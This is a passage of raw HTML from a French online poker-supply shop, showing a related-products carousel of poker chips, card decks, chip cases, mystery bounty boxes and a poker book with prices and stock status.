            <img src="https://eastriverpoker.com/img/m/7.jpg" class="img img-thumbnail manufacturer-logo" alt="WPT">
          </a>
              </div>
              <div class="product-reference">
        <label class="label">Référence </label>
        <span itemprop="sku">casquettethebignuts</span>
      </div>
      

  
          <div class="product-quantities">
        <label class="label">En stock</label>
        <span data-stock="65" data-allow-oosp="0">65 Produits</span>
      </div>
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

    
      

    
      

    
      

    
</div>

                 

                 
                                    

                 
				  				  

              </div>  
            </div>
          













    
          

    
      
<!-- begin module:ps_categoryproducts/views/templates/hook/ps_categoryproducts.tpl -->
<!-- begin /home/sites/poker/themes/AngarTheme/modules/ps_categoryproducts/views/templates/hook/ps_categoryproducts.tpl -->

<section class="page-product-box clearfix">
  <div class="page-product-heading">
	<span>
				  16 autres produits dans la même catégorie :
			</span>

	<div id="next_prodcat" class="slider-btn"></div>
	<div id="prev_prodcat" class="slider-btn"></div>
  </div>

  <div class="products bx_prodcat">
                


  <article class="product-miniature js-product-miniature" data-id-product="1610" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://eastriverpoker.com/poker/1610-mc-white-euro-25.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://eastriverpoker.com/poker/1610-mc-white-euro-25.html" class="thumbnail product-thumbnail">
												  <img
					src = "https://eastriverpoker.com/2264-home_default/mc-white-euro-25.jpg"
					alt = "jetons poker mc white 25"
					data-full-size-image-url = "https://eastriverpoker.com/2264-large_default/mc-white-euro-25.jpg"  width="259" height="259" 				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Aperçu rapide
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Référence: 
					<span><strong>mcwhite25</strong></span>
								</p>

				<p class="pl_manufacturer">
								</p>

				
				  <h3 class="h3 product-title"><a href="https://eastriverpoker.com/poker/1610-mc-white-euro-25.html">25 Jetons Poker MC WHITE EURO 25</a></h3>
				

				
				  
				

				
					<p class="product-desc">
						pour composer une gamme de white ou compléter les mc dollar ce jeton de 25
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prix</span>
					  <span class="price">4,90 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">

									<form action="https://eastriverpoker.com/panier" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="fb3db339ae79429a1e8b019067bdbb47">
					  <input type="hidden" name="id_product" value="1610" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

						
														  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit">
								<i class="material-icons shopping-cart"></i>
								Ajouter au panier
							  </button>
							
						
					</form>
				
					<a class="button lnk_view btn" href="https://eastriverpoker.com/poker/1610-mc-white-euro-25.html" title="Détails">
						<span>Détails</span>
					</a>

				</div>

									<div class="availability">
					
					  <span class="pl-availability">
																					<i class="material-icons product-available">&#xE5CA;</i> En stock
														
																		  </span>
					
					</div>
				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

                


  <article class="product-miniature js-product-miniature" data-id-product="1620" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://eastriverpoker.com/poker/1620-destockage-poker-pour-club.html" class="product-flags-plist">
																		<span class="product-flag discount-percentage">-60%</span>
																																			<span class="product-flag discount">Prix réduit</span>
															</a>
				

				
				<a href="https://eastriverpoker.com/poker/1620-destockage-poker-pour-club.html" class="thumbnail product-thumbnail">
												  <img
					src = "https://eastriverpoker.com/2285-home_default/destockage-poker-pour-club.jpg"
					alt = "déstockage pour club de poker"
					data-full-size-image-url = "https://eastriverpoker.com/2285-large_default/destockage-poker-pour-club.jpg"  width="259" height="259" 				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Aperçu rapide
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Référence: 
					<span><strong>destock1</strong></span>
								</p>

				<p class="pl_manufacturer">
								</p>

				
				  <h3 class="h3 product-title"><a href="https://eastriverpoker.com/poker/1620-destockage-poker-pour-club.html">Déstockage poker pour club</a></h3>
				

				
				  
				

				
					<p class="product-desc">
						Parce que l&#039;on sait les difficultés de démarrage d&#039;un club nous vous avons concocter un lot de poker en destockage exclusif 
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prix</span>
					  <span class="price">240,00 €</span>

					  						
						<span class="sr-only">Prix de base</span>
						<span class="regular-price">600,00 €</span>
					  
					  

					  
					</div>
				  				

								<div class="button-container">

									<form action="https://eastriverpoker.com/panier" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="fb3db339ae79429a1e8b019067bdbb47">
					  <input type="hidden" name="id_product" value="1620" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

						
														  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit">
								<i class="material-icons shopping-cart"></i>
								Ajouter au panier
							  </button>
							
						
					</form>
				
					<a class="button lnk_view btn" href="https://eastriverpoker.com/poker/1620-destockage-poker-pour-club.html" title="Détails">
						<span>Détails</span>
					</a>

				</div>

									<div class="availability">
					
					  <span class="pl-availability">
												  							<i class="material-icons product-last-items">&#xE002;</i>
						  						  Derniers articles en stock
											  </span>
					
					</div>
				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

                


  <article class="product-miniature js-product-miniature" data-id-product="1547" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://eastriverpoker.com/poker/1547-boite-mystery-bounty-100.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://eastriverpoker.com/poker/1547-boite-mystery-bounty-100.html" class="thumbnail product-thumbnail">
												  <img
					src = "https://eastriverpoker.com/2164-home_default/boite-mystery-bounty-100.jpg"
					alt = "boite mystery 100"
					data-full-size-image-url = "https://eastriverpoker.com/2164-large_default/boite-mystery-bounty-100.jpg"  width="259" height="259" 				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Aperçu rapide
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Référence: 
					<span><strong>boitemysterybounty100</strong></span>
								</p>

				<p class="pl_manufacturer">
								</p>

				
				  <h3 class="h3 product-title"><a href="https://eastriverpoker.com/poker/1547-boite-mystery-bounty-100.html">Boite Mystery Bounty 100</a></h3>
				

				
				  
				

				
					<p class="product-desc">
						La boite aux cadeaux a offrir
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prix</span>
					  <span class="price">100,00 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">

									<form action="https://eastriverpoker.com/panier" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="fb3db339ae79429a1e8b019067bdbb47">
					  <input type="hidden" name="id_product" value="1547" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

						
														  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit">
								<i class="material-icons shopping-cart"></i>
								Ajouter au panier
							  </button>
							
						
					</form>
				
					<a class="button lnk_view btn" href="https://eastriverpoker.com/poker/1547-boite-mystery-bounty-100.html" title="Détails">
						<span>Détails</span>
					</a>

				</div>

									<div class="availability">
					
					  <span class="pl-availability">
																					<i class="material-icons product-available">&#xE5CA;</i> En stock
														
																		  </span>
					
					</div>
				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

                


  <article class="product-miniature js-product-miniature" data-id-product="234" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://eastriverpoker.com/les-jetons-texas-clay/234-25-jetons-texas-holdem-rouge.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://eastriverpoker.com/les-jetons-texas-clay/234-25-jetons-texas-holdem-rouge.html" class="thumbnail product-thumbnail">
												  <img
					src = "https://eastriverpoker.com/1084-home_default/25-jetons-texas-holdem-rouge.jpg"
					alt = "texas rouge"
					data-full-size-image-url = "https://eastriverpoker.com/1084-large_default/25-jetons-texas-holdem-rouge.jpg"  width="259" height="259" 				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Aperçu rapide
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Référence: 
					<span><strong>RECH-TH-RED</strong></span>
								</p>

				<p class="pl_manufacturer">
								</p>

				
				  <h3 class="h3 product-title"><a href="https://eastriverpoker.com/les-jetons-texas-clay/234-25-jetons-texas-holdem-rouge.html">25 Jetons TEXAS HOLDEM - ROUGE</a></h3>
				

				
				  
				

				
					<p class="product-desc">
						Full Clay Argile rouge
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prix</span>
					  <span class="price">4,90 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">

									<form action="https://eastriverpoker.com/panier" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="fb3db339ae79429a1e8b019067bdbb47">
					  <input type="hidden" name="id_product" value="234" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

						
														  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" disabled>
								<i class="material-icons shopping-cart"></i>
								Ajouter au panier
							  </button>
							
						
					</form>
				
					<a class="button lnk_view btn" href="https://eastriverpoker.com/les-jetons-texas-clay/234-25-jetons-texas-holdem-rouge.html" title="Détails">
						<span>Détails</span>
					</a>

				</div>

									<div class="availability">
					
					  <span class="pl-availability">
												  							<i class="material-icons product-unavailable">&#xE14B;</i>
						  						  Rupture de stock
											  </span>
					
					</div>
				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

                


  <article class="product-miniature js-product-miniature" data-id-product="1538" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://eastriverpoker.com/poker/1538-mallette-poker-100-en-bois-exotique.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://eastriverpoker.com/poker/1538-mallette-poker-100-en-bois-exotique.html" class="thumbnail product-thumbnail">
												  <img
					src = "https://eastriverpoker.com/2194-home_default/mallette-poker-100-en-bois-exotique.jpg"
					alt = "coffret bubinga100"
					data-full-size-image-url = "https://eastriverpoker.com/2194-large_default/mallette-poker-100-en-bois-exotique.jpg"  width="259" height="259" 				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Aperçu rapide
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Référence: 
					<span><strong>MALL-BELUNGA-100</strong></span>
								</p>

				<p class="pl_manufacturer">
								</p>

				
				  <h3 class="h3 product-title"><a href="https://eastriverpoker.com/poker/1538-mallette-poker-100-en-bois-exotique.html">coffret de poker en bois de bubinga 100 jetons</a></h3>
				

				
				  
				

				
					<p class="product-desc">
						Superbe Mallette en bois exotique Africain (bubinga)
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prix</span>
					  <span class="price">16,00 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">

									<form action="https://eastriverpoker.com/panier" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="fb3db339ae79429a1e8b019067bdbb47">
					  <input type="hidden" name="id_product" value="1538" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

						
														  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit">
								<i class="material-icons shopping-cart"></i>
								Ajouter au panier
							  </button>
							
						
					</form>
				
					<a class="button lnk_view btn" href="https://eastriverpoker.com/poker/1538-mallette-poker-100-en-bois-exotique.html" title="Détails">
						<span>Détails</span>
					</a>

				</div>

									<div class="availability">
					
					  <span class="pl-availability">
																					<i class="material-icons product-available">&#xE5CA;</i> En stock
														
																		  </span>
					
					</div>
				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

                


  <article class="product-miniature js-product-miniature" data-id-product="1618" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://eastriverpoker.com/poker/1618-2-jeux-de-cartes-kem-pantheon-bridgejumbo.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://eastriverpoker.com/poker/1618-2-jeux-de-cartes-kem-pantheon-bridgejumbo.html" class="thumbnail product-thumbnail">
												  <img
					src = "https://eastriverpoker.com/2273-home_default/2-jeux-de-cartes-kem-pantheon-bridgejumbo.jpg"
					alt = "kem jumbo format bridge"
					data-full-size-image-url = "https://eastriverpoker.com/2273-large_default/2-jeux-de-cartes-kem-pantheon-bridgejumbo.jpg"  width="259" height="259" 				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Aperçu rapide
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Référence: 
					<span><strong>pantheonjumbo</strong></span>
								</p>

				<p class="pl_manufacturer">
								</p>

				
				  <h3 class="h3 product-title"><a href="https://eastriverpoker.com/poker/1618-2-jeux-de-cartes-kem-pantheon-bridgejumbo.html">2 jeux de cartes Kem Pantheon Bridge/jumbo</a></h3>
				

				
				  
				

				
					<p class="product-desc">
						un coffret de 2 jeux Kem en format bridge/jumbo
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prix</span>
					  <span class="price">25,90 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">

									<form action="https://eastriverpoker.com/panier" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="fb3db339ae79429a1e8b019067bdbb47">
					  <input type="hidden" name="id_product" value="1618" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

						
														  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" disabled>
								<i class="material-icons shopping-cart"></i>
								Ajouter au panier
							  </button>
							
						
					</form>
				
					<a class="button lnk_view btn" href="https://eastriverpoker.com/poker/1618-2-jeux-de-cartes-kem-pantheon-bridgejumbo.html" title="Détails">
						<span>Détails</span>
					</a>

				</div>

									<div class="availability">
					
					  <span class="pl-availability">
												  							<i class="material-icons product-unavailable">&#xE14B;</i>
						  						  Rupture de stock
											  </span>
					
					</div>
				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

                


  <article class="product-miniature js-product-miniature" data-id-product="1593" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://eastriverpoker.com/poker/1593-25-jetons-tricolore-ak-orange.html" class="product-flags-plist">
																							<span class="product-flag on-sale">Promo !</span>
															</a>
				

				
				<a href="https://eastriverpoker.com/poker/1593-25-jetons-tricolore-ak-orange.html" class="thumbnail product-thumbnail">
												  <img
					src = "https://eastriverpoker.com/2238-home_default/25-jetons-tricolore-ak-orange.jpg"
					alt = "jeton ak orange"
					data-full-size-image-url = "https://eastriverpoker.com/2238-large_default/25-jetons-tricolore-ak-orange.jpg"  width="259" height="259" 				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Aperçu rapide
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Référence: 
					<span><strong>akorange</strong></span>
								</p>

				<p class="pl_manufacturer">
								</p>

				
				  <h3 class="h3 product-title"><a href="https://eastriverpoker.com/poker/1593-25-jetons-tricolore-ak-orange.html">25 Jetons tricolore AK Orange</a></h3>
				

				
				  
				

				
					<p class="product-desc">
						jeton en clay ak orange
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prix</span>
					  <span class="price">2,90 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">

									<form action="https://eastriverpoker.com/panier" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="fb3db339ae79429a1e8b019067bdbb47">
					  <input type="hidden" name="id_product" value="1593" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

						
														  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit">
								<i class="material-icons shopping-cart"></i>
								Ajouter au panier
							  </button>
							
						
					</form>
				
					<a class="button lnk_view btn" href="https://eastriverpoker.com/poker/1593-25-jetons-tricolore-ak-orange.html" title="Détails">
						<span>Détails</span>
					</a>

				</div>

									<div class="availability">
					
					  <span class="pl-availability">
																					<i class="material-icons product-available">&#xE5CA;</i> En stock
														
																		  </span>
					
					</div>
				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

                


  <article class="product-miniature js-product-miniature" data-id-product="1560" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://eastriverpoker.com/poker/1560-livre-poker-no-stress.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://eastriverpoker.com/poker/1560-livre-poker-no-stress.html" class="thumbnail product-thumbnail">
												  <img
					src = "https://eastriverpoker.com/2185-home_default/livre-poker-no-stress.jpg"
					alt = "poker no stress"
					data-full-size-image-url = "https://eastriverpoker.com/2185-large_default/livre-poker-no-stress.jpg"  width="259" height="259" 				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Aperçu rapide
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Référence: 
					<span><strong>livrenostress</strong></span>
								</p>

				<p class="pl_manufacturer">
								</p>

				
				  <h3 class="h3 product-title"><a href="https://eastriverpoker.com/poker/1560-livre-poker-no-stress.html">livre poker no stress</a></h3>
				

				
				  
				

				
					<p class="product-desc">
						poker no stress par Pascale et Marc polizzi

					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prix</span>
					  <span class="price">29,00 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">

									<form action="https://eastriverpoker.com/panier" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="fb3db339ae79429a1e8b019067bdbb47">
					  <input type="hidden" name="id_product" value="1560" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

						
														  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit">
								<i class="material-icons shopping-cart"></i>
								Ajouter au panier
							  </button>
							
						
					</form>
				
					<a class="button lnk_view btn" href="https://eastriverpoker.com/poker/1560-livre-poker-no-stress.html" title="Détails">
						<span>Détails</span>
					</a>

				</div>

									<div class="availability">
					
					  <span class="pl-availability">
																					<i class="material-icons product-available">&#xE5CA;</i> En stock
														
																		  </span>
					
					</div>
				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

                


  <article class="product-miniature js-product-miniature" data-id-product="1549" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://eastriverpoker.com/poker/1549-bouton-all-in.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://eastriverpoker.com/poker/1549-bouton-all-in.html" class="thumbnail product-thumbnail">
												  <img
					src = "https://eastriverpoker.com/2166-home_default/bouton-all-in.jpg"
					alt = "bouton all in"
					data-full-size-image-url = "https://eastriverpoker.com/2166-large_default/bouton-all-in.jpg"  width="259" height="259" 				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Aperçu rapide
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Référence: 
					<span><strong>allin</strong></span>
								</p>

				<p class="pl_manufacturer">
								</p>

				
				  <h3 class="h3 product-title"><a href="https://eastriverpoker.com/poker/1549-bouton-all-in.html">BOUTON ALL IN</a></h3>
				

				
				  
				

				
					<p class="product-desc">
						Bouton all in rouge pour prévenir tout les joueurs de la table qu&#039;un joueur est à tapis évitant ainsi les malentendus..
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prix</span>
					  <span class="price">1,90 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">

									<form action="https://eastriverpoker.com/panier" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="fb3db339ae79429a1e8b019067bdbb47">
					  <input type="hidden" name="id_product" value="1549" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

						
														  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit">
								<i class="material-icons shopping-cart"></i>
								Ajouter au panier
							  </button>
							
						
					</form>
				
					<a class="button lnk_view btn" href="https://eastriverpoker.com/poker/1549-bouton-all-in.html" title="Détails">
						<span>Détails</span>
					</a>

				</div>

									<div class="availability">
					
					  <span class="pl-availability">
																					<i class="material-icons product-available">&#xE5CA;</i> En stock
														
																		  </span>
					
					</div>
				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

                


  <article class="product-miniature js-product-miniature" data-id-product="1543" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://eastriverpoker.com/poker/1543-boite-mystery-bounty.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://eastriverpoker.com/poker/1543-boite-mystery-bounty.html" class="thumbnail product-thumbnail">
												  <img
					src = "https://eastriverpoker.com/2181-home_default/boite-mystery-bounty.jpg"
					alt = "boite mystery 25"
					data-full-size-image-url = "https://eastriverpoker.com/2181-large_default/boite-mystery-bounty.jpg"  width="259" height="259" 				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Aperçu rapide
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Référence: 
					<span><strong>boiteMystery25</strong></span>
								</p>

				<p class="pl_manufacturer">
								</p>

				
				  <h3 class="h3 product-title"><a href="https://eastriverpoker.com/poker/1543-boite-mystery-bounty.html">Boite Mystery bounty 25</a></h3>
				

				
				  
				

				
					<p class="product-desc">
						boite Mystery 25 à offrir 
découvrez l’intérieur de la boite dans la description
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prix</span>
					  <span class="price">25,00 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">

									<form action="https://eastriverpoker.com/panier" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="fb3db339ae79429a1e8b019067bdbb47">
					  <input type="hidden" name="id_product" value="1543" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

						
														  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit">
								<i class="material-icons shopping-cart"></i>
								Ajouter au panier
							  </button>
							
						
					</form>
				
					<a class="button lnk_view btn" href="https://eastriverpoker.com/poker/1543-boite-mystery-bounty.html" title="Détails">
						<span>Détails</span>
					</a>

				</div>

									<div class="availability">
					
					  <span class="pl-availability">
																					<i class="material-icons product-available">&#xE5CA;</i> En stock
														
																		  </span>
					
					</div>
				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

                


  <article class="product-miniature js-product-miniature" data-id-product="1540" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://eastriverpoker.com/poker/1540-lot-de-60-jeux-de-cartes-grimaud-100-plastique.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://eastriverpoker.com/poker/1540-lot-de-60-jeux-de-cartes-grimaud-100-plastique.html" class="thumbnail product-thumbnail">
												  <img
					src = "https://eastriverpoker.com/2157-home_default/lot-de-60-jeux-de-cartes-grimaud-100-plastique.jpg"
					alt = "jeux cartes poker grimaud"
					data-full-size-image-url = "https://eastriverpoker.com/2157-large_default/lot-de-60-jeux-de-cartes-grimaud-100-plastique.jpg"  width="259" height="259" 				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Aperçu rapide
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Référence: 
					<span><strong>lotgrimaud</strong></span>
								</p>

				<p class="pl_manufacturer">
								</p>

				
				  <h3 class="h3 product-title"><a href="https://eastriverpoker.com/poker/1540-lot-de-60-jeux-de-cartes-grimaud-100-plastique.html">Lot de 60 Jeux de cartes Grimaud semi plastique</a></h3>
				

				
				  
				

				
					<p class="product-desc">
						Speciale promo Club : 30 jeux rouge + 30 jeux bleu Grimaud  
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prix</span>
					  <span class="price">89,00 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">

									<form action="https://eastriverpoker.com/panier" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="fb3db339ae79429a1e8b019067bdbb47">
					  <input type="hidden" name="id_product" value="1540" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

						
														  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit">
								<i class="material-icons shopping-cart"></i>
								Ajouter au panier
							  </button>
							
						
					</form>
				
					<a class="button lnk_view btn" href="https://eastriverpoker.com/poker/1540-lot-de-60-jeux-de-cartes-grimaud-100-plastique.html" title="Détails">
						<span>Détails</span>
					</a>

				</div>

									<div class="availability">
					
					  <span class="pl-availability">
																					<i class="material-icons product-available">&#xE5CA;</i> En stock
														
																		  </span>
					
					</div>
				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

                


  <article class="product-miniature js-product-miniature" data-id-product="1612" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://eastriverpoker.com/poker/1612-mc-white-euro-500.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://eastriverpoker.com/poker/1612-mc-white-euro-500.html" class="thumbnail product-thumbnail">
												  <img
					src = "https://eastriverpoker.com/2266-home_default/mc-white-euro-500.jpg"
					alt = "jetons poker mc white 500"
					data-full-size-image-url = "https://eastriverpoker.com/2266-large_default/mc-white-euro-500.jpg"  width="259" height="259" 				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Aperçu rapide
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Référence: 
					<span><strong>MC WHITE 500</strong></span>
								</p>

				<p class="pl_manufacturer">
								</p>

				
				  <h3 class="h3 product-title"><a href="https://eastriverpoker.com/poker/1612-mc-white-euro-500.html">25 jetons Poker MC WHITE EURO 500</a></h3>
				

				
				  
				

				
					<p class="product-desc">
						LE JETON MC WHITE EURO 500
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prix</span>
					  <span class="price">4,90 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">

									<form action="https://eastriverpoker.com/panier" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="fb3db339ae79429a1e8b019067bdbb47">
					  <input type="hidden" name="id_product" value="1612" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

						
														  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit">
								<i class="material-icons shopping-cart"></i>
								Ajouter au panier
							  </button>
							
						
					</form>
				
					<a class="button lnk_view btn" href="https://eastriverpoker.com/poker/1612-mc-white-euro-500.html" title="Détails">
						<span>Détails</span>
					</a>

				</div>

									<div class="availability">
					
					  <span class="pl-availability">
																					<i class="material-icons product-available">&#xE5CA;</i> En stock
														
																		  </span>
					
					</div>
				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

                


  <article class="product-miniature js-product-miniature" data-id-product="1604" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://eastriverpoker.com/poker/1604-bird-cage-acrylique-600.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://eastriverpoker.com/poker/1604-bird-cage-acrylique-600.html" class="thumbnail product-thumbnail">
												  <img
					src = "https://eastriverpoker.com/2255-home_default/bird-cage-acrylique-600.jpg"
					alt = "bird cage contenance 600 jetons"
